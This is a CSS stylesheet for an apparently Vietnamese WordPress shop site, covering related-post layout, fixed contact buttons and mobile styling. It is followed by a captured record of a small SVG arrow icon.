   .new-img {
    height: 110px;
}
.new-img a img {
    height: 100%;
    object-fit: cover;
}
  .related_content {
  padding-top: 10px;
  }
.relative-post-title, .relative-post-title a {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 10px !important;
    height: 90px !important;
}   
   
#related_posts li a {
    display: block;
    font-size: 14px;
    line-height: 16px;
    text-align: left;
    text-decoration:none;
    width: 100%;
    margin-bottom: 12px;
    padding-right: 9px;
   }
   #related_posts img {
    height: 110px;
    object-fit: cover;
	border-radius: 4px;
   }
   #related_posts li a:hover {
    text-decoration: underline;
   }
#breabcrumb, .danh-muc ul, .danh-muc ul li, .list-news, .social-share, .tag-meta-post {
    display: inline-block;
}
.tag-meta-post .meta-date-capnhat {
    padding-left: 2px;
    padding-right: 6px;
}
.tag-meta-post .luot-xem {
    padding-left: 3px;
    padding-right: 10px;
}
 .tag-meta-post {
    text-transform: none;
}
.tag-meta-post.vcs, .tag-meta-post a {
    font-size: 12px;
    color:     gray;
    line-height: 1.6;
	width: 100%;
	margin-bottom: -25px;
	margin-left: 10px;
}
.meta-related{
display:block;
margin-top:10px;
margin-bottom: 10px;
}
 .meta-related ul li a{
color: #0092ff;
text-transform: none; }
 .meta-related ul li {
    font-size: 15px;
}
.meta-related ul li a:hover{
color: #0072c8;
}
.meta-related {
    background: #e6f4ff;
    padding: 9px 10px 1px 10px;
}

/* Fix- digibizso.com  */
.vcs-fix{
  position: fixed;
  right: 15px;
  bottom: 74px;
  z-index: 9;
  display: flex;
  flex-direction: column;
}
.vcs-fix a {
  display: block;
  text-align: center;
  margin-bottom: 6px;
}
.vcs-fix a span {
  display: block;
  color: #333;
  padding-top: 5px;
  font-size: 12px;
  font-weight: 600;
}


.vcs-mb-fix{
display: none;
	}
 
#billing_address_1_field{
    width: 100%;
    float: left;
  }
  .tspk-biss {
    margin-left: -1.3em;
    line-height: 13px;
    list-style: none;
  }

@media only screen and (max-width: 48em) {
/* Tuyen dung*/ 
  .thongtin {
    font-size: 12px;
  }
  .job-dettail .icon {
    font-size: 24px;
  }
  #box-h-td {
    padding: 10px;
  }
  #row-td {
    margin: 0;
  }
  .job-info {
    padding: 0;
  }
  .job-dettail {
     display: block;
  }
  .img-inner.dark.biss .detail {
    padding-left: 15px;
  }


/* Fix- digibizso.com  */
.vcs-fix{

  bottom: 115px;

}

/* Fix-mobile- digibizso.com  */
.vcs-mb-fix{
position: fixed;
bottom: 0;
left: 0;
width: 100%;
z-index: 99;
background: #fff;
box-shadow: 0 0 23px rgb(0 0 0 / 15%);
display: flex;
padding: 5px 0;
display: flex;
}
.vcs-mb-fix > div {
  width: 20%;
  border: 0 !important;
  opacity: 1 !important;
  text-align: center;
}
.vcs-mb-fix a img {
  max-height: 24px;
}
.vcs-mb-fix a span {
  color: #666;
  font-size: 12px;
  display: block;
  font-weight: 400;
}
.vcs-mb-fix .call img {
  width: auto;
  height: auto;
  max-height: initial !important;
  display: block;
  position: absolute;
  top: -16px;
  right: 0;
  margin: auto;
  left: 0;
}


.back-to-top {
  bottom: 72px !important;
}
.product-small.box {
  height: 284px;
}
.box.box-vertical .box-text.text-left.is-small {
  padding-top: 0 !important;
}
.quantity + .button {
  font-size: 0.85em !important;
}
.button, button, input[type="submit"], input[type="reset"], input[type="button"] {
  font-size: .85em !important;
}

/* Blog Mobile - digibizso.com  */
#related_posts li a {
    position: absolute;
    width: 100px;
}
   .new-img {
   position: absolute;
   }
.related_content {
  padding-left: 105px;
  min-height: 54px;
  margin-bottom: 4px;
  padding-top: 4px;
}
#related_posts li,#related_posts li:first-child {
    width: 100%;
}
#related_posts .related_content a{
    position: absolute;
    width: 60%;
}
#related_posts img {
    height: 68px;
 }
 #related_posts li {
    margin: 0px;
}
body {
    padding-top: 0px;
}
.support-tab img {
    width: 76%;
}
.support-tab {
    top: 40%;
}
.hdevvn-show-cats {
    display: none;
}
del .amount::before {
    display:none;
  }
.relative-post-title, .relative-post-title a {
    font-size: 14px;
    line-height: 19px;
    margin-bottom: 0px !important;
    height: 74px !important;
}
.absolute-footer.dark {
    margin-bottom: 50px;
  }
}



--- FILE ---
content_type: image/svg+xml
request_url: https://anmes.vn/wp-content/uploads/2022/07/muiten.svg
body_size: -271
content:
<svg xmlns="http://www.w3.org/2000/svg" height="48" width="48"><path d="M20 34V14l10 10Z"/></svg>